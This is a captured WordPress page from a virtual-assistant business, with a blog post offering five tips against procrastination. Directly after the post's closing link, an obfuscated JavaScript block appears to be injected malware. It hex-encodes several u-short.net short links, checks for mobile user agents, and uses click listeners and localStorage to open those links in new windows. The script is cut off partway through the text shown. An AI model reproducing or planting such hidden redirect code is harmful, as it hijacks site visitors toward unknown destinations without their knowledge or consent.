20px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette1);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel="https://api.w.org/" href="https://alyssaavantandcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alyssaavantandcompany.com/wp-json/wp/v2/posts/19396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alyssaavantandcompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://alyssaavantandcompany.com/?p=19396' />
<link rel="pingback" href="https://alyssaavantandcompany.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alyssaavantandcompany.com/wp-content/uploads/2018/06/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-19396 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-20393">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://alyssaavantandcompany.com/" rel="home"><img fetchpriority="high" width="864" height="275" src="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png" class="custom-logo" alt="Alyssa Avant and Company | Christian Virtual Assistants" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png 864w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-300x95.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-768x244.png 768w" sizes="(max-width: 864px) 100vw, 864px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-20573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20573"><a href="https://alyssaavantandcompany.com/about-the-team/">About the Team</a></li>
<li id="menu-item-8767" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8767"><a href="https://alyssaavantandcompany.com/blog/">Blog</a></li>
<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21962"><a href="https://alyssaavantandcompany.com/services/"><span class="nav-drop-title-wrap">Services<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-19532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://alyssaavantandcompany.com/all-services/">All Things Email Marketing DFY</a></li>
	<li id="menu-item-22430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22430"><a href="https://alyssaavantandcompany.com/strategy-session/">Strategy Session</a></li>
	<li id="menu-item-19360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19360"><a href="https://alyssaavantandcompany.com/all-services/">Virtual Assistant Services</a></li>
	<li id="menu-item-21646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21646"><a href="https://alyssaavantandcompany.com/all-services/">Content Repurposing</a></li>
	<li id="menu-item-22763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22763"><a href="https://alyssaavantandcompany.com/website-design/">Website Design</a></li>
</ul>
</li>
<li id="menu-item-19598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19598"><a target="_blank" href="https://podcasts.apple.com/us/podcast/the-christian-business-advantage/id1525088804">Podcast</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18973"><a href="https://alyssaavantandcompany.com/recommended-resources/">Resources</a></li>
<li id="menu-item-22436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22436"><a href="https://alyssaavantandcompany.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://alyssaavantandcompany.com/" rel="home"><img fetchpriority="high" width="864" height="275" src="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png" class="custom-logo" alt="Alyssa Avant and Company | Christian Virtual Assistants" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans.png 864w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-300x95.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2020/10/cropped-AAC-logo-only-trans-768x244.png 768w" sizes="(max-width: 864px) 100vw, 864px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-inherit">
		<div class="post-thumbnail-inner">
			<img width="635" height="396" src="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png" class="post-top-featured wp-post-image" alt="" decoding="async" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1.png 635w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1-300x187.png 300w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1-150x94.png 150w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1-500x312.png 500w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/3-Tips-for-Gaining-More-Time-in-Your-Day-1-600x374.png 600w" sizes="(max-width: 635px) 100vw, 635px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-19396" class="entry content-bg single-entry post-19396 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://alyssaavantandcompany.com/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">5 Strategies for Combatting Procrastination</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://alyssaavantandcompany.com/author/alyssaavant/">Alyssa Avant</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-03-16T00:56:55+00:00" itemprop="datePublished"></time><time class="updated" datetime="2022-03-22T13:45:00+00:00" itemprop="dateModified"></time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>If you procrastinate over doing tasks, then no one is left to complete them, which leads to a feeling of overwhelm, which leads to you questioning why you started your business in the first place. Sound familiar? <span style="font-weight: 400;">Find your motivation and love for your business by implementing these 5 Strategies for Combatting Procrastination. </span></p>
<h2><span style="font-weight: 400;"><strong>5 Strategies for Combatting Procrastination</strong></span></h2>
<p><img decoding="async" class="alignright size-full wp-image-19400" src="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc.jpeg" alt="" width="1080" height="810" srcset="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc.jpeg 1080w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc-300x225.jpeg 300w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc-1024x768.jpeg 1024w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc-768x576.jpeg 768w, https://alyssaavantandcompany.com/wp-content/uploads/2022/03/photo-1607523751675-a5c894ceb6bc-600x450.jpeg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<ol>
<li><b>Find an accountability partner.</b></li>
</ol>
<p><span style="font-weight: 400;">Holding yourself accountable for your goals is a key factor to accomplishing your weekly goals. Having to tell someone you failed at reaching a goal or making excuses to that person is uncomfortable, especially if this chosen partner is a “tell it like it is” person who won’t accept your excuses or let you off easy. Even if you just choose one goal a week, knowing someone is waiting to hear an update is often enough to spur you to action.</span></p>
<ol start="2">
<li><b>What do you want for the future?</b></li>
</ol>
<p><span style="font-weight: 400;">A powerful exercise to prioritize what you want in the future is to identify your goals. Having something to pursue every day by creating solid goals in your life may inspire you to work hard to reach those goals. But don’t keep those goals a secret. Tell your spouse, parents, friends, or kids so they can be your cheering squad.</span></p>
<ol start="3">
<li><b> Harness the fear.</b></li>
</ol>
<p><span style="font-weight: 400;">Sometimes procrastination evolves from a fear of getting out of your comfort zone. It’s a form of denial but no matter how long you put something off, it’s not just going to disappear on its own. Reaching out of your comfort zone can be rewarding if not nerve-wracking and oftentimes you’ll discover the task itself was easier or less complicated than you thought it to be.</span></p>
<ol start="4">
<li><b> Tackle your most important task first.</b></li>
</ol>
<p><span style="font-weight: 400;">Start your morning with a bang by completing your most important or your biggest task of the day. Maybe this is your bookkeeping that isn’t up to date or maybe it’s a client call or project. Don’t just assume you can do it later because you don’t know what emergencies or client crises later will bring.</span></p>
<ol start="5">
<li><b> Hire a team member.</b></li>
</ol>
<p><span style="font-weight: 400;">It’s OK to admit you need help running your business. If the small mundane tasks are holding you back, then hire a virtual assistant to handle those tasks. Delegate those tasks which cause you to procrastinate, and you’ll find a new love for your business. In the end, you’ll also come out ahead because while they are taking care of business, you can take care of your money-making tasks. </span></p>
<p><span style="font-weight: 400;">Procrastination is just one of the signs that you need to hire a team. If you’re not sure you’re ready to hire </span><span style="font-weight: 400;">someone download my <a href="https://alyssaavantandcompany.com/top-5-questions-to-ask-yourself-before-hiring-a-virtual-assistant/"><strong>Top 5 Questions to Ask Yourself Before Hiring a Virtual Assistant guide</strong> here.</a><a href="https://alyssaavantandcompany.com/top-5-questions-to-ask-yourself-before-hiring-a-virtual-assistant/"><img loading="lazy" decoding="async" class="alignleft wp-image-19401 size-homepage-list-size" src="https://alyssaavantandcompany.com/wp-content/uploads/2022/03/Top-5-Questions-232x300-1-232x260.png" alt="" width="232" height="260" /></a></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 